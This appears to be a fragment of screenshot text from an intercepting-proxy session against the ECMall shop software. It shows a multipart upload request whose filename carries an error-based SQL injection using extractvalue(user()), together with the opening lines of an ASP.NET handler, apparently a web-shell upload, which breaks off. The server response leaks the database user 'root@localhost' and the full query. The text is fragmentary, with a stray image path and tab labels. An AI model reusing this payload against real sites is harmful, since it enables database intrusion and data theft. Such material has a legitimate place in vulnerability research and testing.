 Raw Params Headers Hex
Content-Disposition: form-data; name="old_order[2]"
255
-----------------------------114782935826962
Content-Disposition: form-data; name="new_file[]"; filename="a',1,1
and extractvalue(1,concat(0x5c,(user()))))#.jpg"
Content-Type: image/jpeg
<%@ WebHandler Language="C#" class="Handler" %>
using System;
using System.Web;
using System.IO;
public class Handler : IHttpHandler {
public void ProcessRequest (HttpContext context) {
context.Response.ContentType = "text/plain";
Raw Headers Hex HTML Render
lt/ecmall.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="system">
<h1><p></p></h1>
<dl class="system_info failure">
<dt>MySQL Error[1105]: XPATH syntax error:
'\root@localhost'<br />
MySQL Query:INSERT INTO
ecm_uploaded_file(store_id,file_type,file_size,file_name,file_
path,add_time) VALUES('2','image/jpeg','491','a',1,1 and
extractvalue(1,concat(0x5c,(user()))))#.jpg','data/files/store_
2/goods_117/201407201545177750.jpg','1405871117')<br
/>
Wrong File: \eccore\model\model.base.php[299]</dt>
<dd>Error File:
<b>\eccore\model\mysql.php</b> at <b>285</b>